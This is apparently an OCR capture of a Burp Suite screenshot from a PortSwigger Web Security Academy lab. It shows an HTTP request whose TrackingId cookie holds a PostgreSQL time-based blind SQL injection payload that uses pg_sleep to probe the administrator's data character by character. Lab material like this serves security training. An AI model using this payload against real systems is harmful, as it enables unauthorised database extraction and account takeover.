 Request
Response
Pretty Raw Hex Hackvertor \n
1 GET /filter?category=Gifts HTTP/1.1
2 Host: 0aae00a103663e85c09ba4c1004800d0.web-security-academy.net
3 Cookie: TrackingId=5cZ6WwISTIT6s0GP'||(select case when substring(username,1,1)='a' then
pg_sleep(5) else pg_sleep(0) end from users where username='administrator')-- -; session=
U5qOFJcWE5GYoIRjuYjPB2K0vLxZv8Zp
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not;A=Brand";v="99", "Chromium";v="106"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/106.0.5249.62 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document